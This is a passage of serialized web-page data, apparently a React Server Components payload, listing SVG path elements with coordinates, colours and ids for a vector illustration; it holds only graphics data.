233.49\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-128\",\"node-id\":\"131\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"11.989075\",\"target-width\":\"17.10318\",\"target-x\":\"279.27795\",\"target-y\":\"233.49054\"}],[\"$\",\"path\",null,{\"d\":\"M 399.23 251.74 L 412.00 241.38\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-129\",\"node-id\":\"132\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"10.356445\",\"target-width\":\"12.770203\",\"target-x\":\"399.23016\",\"target-y\":\"241.38022\"}],[\"$\",\"path\",null,{\"d\":\"M 309.42 298.39 L 297.15 284.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-130\",\"node-id\":\"133\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"13.850616\",\"target-width\":\"12.273346\",\"target-x\":\"297.14822\",\"target-y\":\"284.54337\"}],[\"$\",\"path\",null,{\"d\":\"M 395.18 336.56 L 405.62 320.95\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-131\",\"node-id\":\"134\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"15.614136\",\"target-width\":\"10.435059\",\"target-x\":\"395.18042\",\"target-y\":\"320.94846\"}],[\"$\",\"path\",null,{\"d\":\"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-132\",\"node-id\":\"135\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.010925\",\"target-width\":\"107.40134\",\"target-x\":\"341.47998\",\"target-y\":\"474.15588\"}],[\"$\",\"path\",null,{\"d\":\"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-133\",\"node-id\":\"136\",\"stroke\":\"none\",\"target-height\":\"8.7595825\",\"target-width\":\"8.756287\",\"target-x\":\"363.51343\",\"target-y\":\"490.92706\"}],[\"$\",\"path\",null,{\"d\":\"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-134\",\"node-id\":\"137\",\"stroke\":\"none\",\"target-height\":\"8.7595825\",\"target-width\":\"8.756287\",\"target-x\":\"416.8637\",\"target-y\":\"490.92706\"}],[\"$\",\"path\",null,{\"d\":\"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-135\",\"node-id\":\"138\",\"stroke\":\"none\",\"target-height\":\"8.7595215\",\"target-width\":\"8.756287\",\"target-x\":\"390.80225\",\"target-y\":\"465.50848\"}],[\"$\",\"path\",null,{\"d\":\"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-136\",\"node-id\":\"139\",\"stroke\":\"none\",\"target-height\":\"8.758118\",\"target-width\":\"4.3805847\",\"target-x\":\"444.50073\",\"target-y\":\"465.50757\"}],[\"$\",\"path\",null,{\"d\":\"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-137\",\"node-id\":\"140\",\"stroke\":\"none\",\"target-height\":\"8.758179\",\"target-width\":\"4.3805847\",\"target-x\":\"341.47983\",\"target-y\":\"465.5074\"}],[\"$\",\"path\",null,{\"d\":\"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-138\",\"node-id\":\"141\",\"stroke\":\"none\",\"target-height\":\"287.99997\",\"target-width\":\"41.339844\",\"target-x\":\"887.0969\",\"target-y\":\"192.56259\"}],[\"$\",\"path\",null,{\"d\":\"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-139\",\"node-id\":\"142\",\"stroke\":\"none\",\"target-height\":\"126.040924\",\"target-width\":\"35.428833\",\"target-x\":\"798.9906\",\"target-y\":\"223.22281\"}],[\"$\",\"path\",null,{\"d\":\"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-140\",\"node-id\":\"143\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"121.102234\",\"target-x\":\"798.9899\",\"target-y\":\"313.81818\"}],[\"$\",\"path\",null,{\"d\":\"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-141\",\"node-id\":\"144\",\"stroke\":\"none\",\"target-height\":\"76.787415\",\"target-width\":\"107.40277\",\"target-x\":\"853.0523\",\"target-y\":\"447.51038\"}],[\"$\",\"path\",null,{\"d\":\"M 897.11 283.31 L 881.83 271.28\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-142\",\"node-id\":\"145\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030365\",\"target-width\":\"15.281006\",\"target-x\":\"881.826\",\"target-y\":\"271.2788\"}],[\"$\",\"path\",null,{\"d\":\"M 862.63 317.48 L 847.35 305.45\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-143\",\"node-id\":\"146\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.280273\",\"target-x\":\"847.35394\",\"target-y\":\"305.4544\"}],[\"$\",\"path\",null,{\"d\":\"M 878.60 416.72 L 893.88 428.75\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-144\",\"node-id\":\"147\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.281006\",\"target-x\":\"878.5964\",\"target-y\":\"416.71582\"}],[\"$\",\"path\",null,{\"d\":\"M 876.41 362.74 L 891.69 374.76\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-145\",\"node-id\":\"148\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.029663\",\"target-width\":\"15.281006\",\"target-x\":\"876.40546\",\"target-y\":\"362.73535\"}],[\"$\",\"path\",null,{\"d\":\"M 920.30 236.49 L 931.57 222.25\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-146\",\"node-id\":\"149\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237045\",\"target-width\":\"11.269836\",\"target-x\":\"920.30066\",\"target-y\":\"222.24905\"}],[\"$\",\"path\",null,{\"d\":\"M 832.14 356.38 L 843.41 342.14\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-147\",\"node-id\":\"150\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237732\",\"target-width\":\"11.269165\",\"target-x\":\"832.13727\",\"target-y\":\"342.14478\"}],[\"$\",\"path\",null,{\"d\":\"M 936.91 334.98 L 924.01 352.66\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-148\",\"node-id\":\"151\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"17.677307\",\"target-width\":\"12.90033\",\"target-x\":\"924.0056\",\"target-y\":\"334.98227\"}],[\"$\",\"path\",null,{\"d\":\"M 899.13 209.46 L 886.46 196.76\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-149\",\"node-id\":\"152\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696854\",\"target-width\":\"12.66449\",\"target-x\":\"886.4618\",\"target-y\":\"196.75887\"}],[\"$\",\"path\",null,{\"d\":\"M 803.14 269.70 L 790.48 257.00\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-150\",\"node-id\":\"153\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696838\",\"target-width\":\"12.664551\",\"target-x\":\"790.4786\",\"target-y\":\"257.0016\"}],[\"$\",\"path\",null,{\"d\":\"M 911.35 282.53 L 925.47 273.49\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-151\",\"node-id\":\"154\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.045898\",\"target-width\":\"14.117981\",\"target-x\":\"911.35114\",\"target-y\":\"273.48834\"}],[\"$\",\"path\",null,{\"d\":\"M 936.76 401.84 L 920.12 416.32\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-152\",\"node-id\":\"155\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.476501\",\"target-width\":\"16.640625\",\"target-x\":\"920.117\",\"target-y\":\"401.83887\"}],[\"$\",\"path\",null,{\"d\":\"M 827.64 254.57 L 844.10 242.58\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-153\",\"node-id\":\"156\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"11.989059\",\"target-width\":\"16.45868\",\"target-x\":\"827.63934\",\"target-y\":\"242.57983\"}],[\"$\",\"path\",null,{\"d\":\"M 906.15 250.54 L 893.86 240.18\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-154\",\"node-id\":\"157\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"10.357147\",\"target-width\":\"12.288757\",\"target-x\":\"893.86127\",\"target-y\":\"240.17831\"}],[\"$\",\"path\",null,{\"d\":\"M 808.55 298.49 L 820.36 284.64\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-155\",\"node-id\":\"158\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"13.850586\",\"target-width\":\"11.810059\",\"target-x\":\"808.5486\",\"target-y\":\"284.64313\"}],[\"$\",\"path\",null,{\"d\":\"M 901.86 398.36 L 913.67 384.51\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-156\",\"node-id\":\"159\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"13.850586\",\"target-width\":\"11.810059\",\"target-x\":\"901.8619\",\"target-y\":\"384.51044\"}],[\"$\",\"path\",null,{\"d\":\"M 910.05 335.36 L 900.01 319.75\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-157\",\"node-id\":\"160\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"15.614136\",\"target-width\":\"10.041077\",\"target-x\":\"900.00555\",\"target-y\":\"319.7469\"}],[\"$\",\"path\",null,{\"d\":\"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-158\",\"node-id\":\"161\",\"stroke\":\"none\",\"target-height\":\"18.416626\",\"target-width\":\"18.408264\",\"target-x\":\"879.90247\",\"target-y\":\"470.77167\"}],[\"$\",\"path\",null,{\"d\":\"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-159\",\"node-id\":\"162\",\"stroke\":\"none\",\"target-height\":\"18.416626\",\"target-width\":\"7.7724\",\"target-x\":\"952.6825\",\"target-y\":\"470.77167\"}],[\"$\",\"path\",null,{\"d\":\"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-160\",\"node-id\":\"163\",\"stroke\":\"none\",\"target-height\":\"26.0448\",\"target-width\":\"26.033752\",\"target-x\":\"912.4798\",\"target-y\":\"466.9571\"}],[\"$\",\"path\",null,{\"d\":\"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-161\",\"node-id\":\"164\",\"stroke\":\"none\",\"target-height\":\"26.0448\",\"target-width\":\"13.017212\",\"target-x\":\"853.0526\",\"target-y\":\"466.95728\"}],[\"$\",\"path\",null,{\"d\":\"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-162\",\"node-id\":\"165\",\"stroke\":\"none\",\"target-height\":\"40.164246\",\"target-width\":\"50.46698\",\"target-x\":\"536.43823\",\"target-y\":\"725.0732\"}],[\"$\",\"path\",null,{\"d\":\"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-163\",\"node-id\":\"166\",\"stroke\":\"none\",\"target-height\":\"24.190247\",\"target-width\":\"21.57544\",\"target-x\":\"540.096\",\"target-y\":\"720.395\"}],[\"$\",\"path\",null,{\"d\":\"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-164\",\"node-id\":\"167\",\"stroke\":\"none\",\"target-height\":\"43.082886\",\"target-width\":\"73.43921\",\"target-x\":\"627.65784\",\"target-y\":\"722.15424\"}],[\"$\",\"path\",null,{\"d\":\"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-165\",\"node-id\":\"168\",\"stroke\":\"none\",\"target-height\":\"18.800293\",\"target-width\":\"20.599915\",\"target-x\":\"630.81915\",\"target-y\":\"725.4256\"}],[\"$\",\"path\",null,{\"d\":\"$e\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-166\",\"node-id\":\"169\",\"stroke\":\"none\",\"target-height\":\"108.08858\",\"target-width\":\"108.040405\",\"target-x\":\"515.50085\",\"target-y\":\"168.60289\"}],[\"$\",\"path\",null,{\"d\":\"$f\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-167\",\"node-id\":\"170\",\"stroke\":\"none\",\"target-height\":\"327.3059\",\"target-width\":\"197.56519\",\"target-x\":\"511.34595\",\"target-y\":\"405.10248\"}],[\"$\",\"path\",null,{\"d\":\"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-168\",\"node-id\":\"171\",\"stroke\":\"none\",\"target-height\":\"58.03203\",\"target-width\":\"58.005066\",\"target-x\":\"575.397\",\"target-y\":\"130.66693\"}],[\"$\",\"path\",null,{\"d\":\"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-169\",\"node-id\":\"172\",\"stroke\":\"none\",\"target-height\":\"71.29169\",\"target-width\":\"108.145935\",\"target-x\":\"515.3895\",\"target-y\":\"226.34674\"}],[\"$\",\"path\",null,{\"d\":\"$10\",\"fill\":\"#ffc100\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-170\",\"node-id\":\"173\",\"stroke\":\"none\",\"target-height\":\"128.21118\",\"target-width\":\"138.626\",\"target-x\":\"507.65488\",\"target-y\":\"277.0346\"}],[\"$\",\"path\",null,{\"d\":\"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-171\",\"node-id\":\"174\",\"stroke\":\"none\",\"target-height\":\"35.07251\",\"target-width\":\"45.254333\",\"target-x\":\"551.4765\",\"target-y\":\"274.69348\"}],[\"$\",\"path\",null,{\"d\":\"$11\",\"fill\":\"#924e08\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-172\",\"node-id\":\"175\",\"stroke\":\"none\",\"target-height\":\"37.872864\",\"target-width\":\"48.505554\",\"target-x\":\"549.6162\",\"target-y\":\"273.29352\"}],[\"$\",\"path\",null,{\"d\":\"$12\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-173\",\"node-id\":\"176\",\"stroke\":\"none\",\"target-height\":\"87.12842\",\"target-width\":\"71.429504\",\"target-x\":\"526.0254\",\"target-y\":\"202.04199\"}],[\"$\",\"path\",null,{\"d\":\"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-174\",\"node-id\":\"177\",\"stroke\":\"none\",\"target-height\":\"13.965424\",\"target-width\":\"5.962097\",\"target-x\":\"535.6784\",\"target-y\":\"234.8675\"}],[\"$\",\"path\",null,{\"d\":\"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-175\",\"node-id\":\"178\",\"stroke\":\"none\",\"target-height\":\"9.255203\",\"target-width\":\"6.4173584\",\"target-x\":\"542.44946\",\"target-y\":\"227.29152\"}],[\"$\",\"path\",null,{\"d\":\"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-176\",\"node-id\":\"179\",\"stroke\":\"none\",\"target-height\":\"9.254501\",\"target-width\":\"6.4171143\",\"target-x\":\"528.47577\",\"target-y\":\"231.48766\"}],[\"$\",\"path\",null,{\"d\":\"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-177\",\"node-id\":\"180\",\"stroke\":\"none\",\"target-height\":\"51.325775\",\"target-width\":\"28.88684\",\"target-x\":\"516.8364\",\"target-y\":\"180.18777\"}],[\"$\",\"path\",null,{\"d\":\"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-178\",\"node-id\":\"181\",\"stroke\":\"none\",\"target-height\":\"34.132324\",\"target-width\":\"45.99054\",\"target-x\":\"537.9598\",\"target-y\":\"189.79712\"}],[\"$\",\"path\",null,{\"d\":\"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 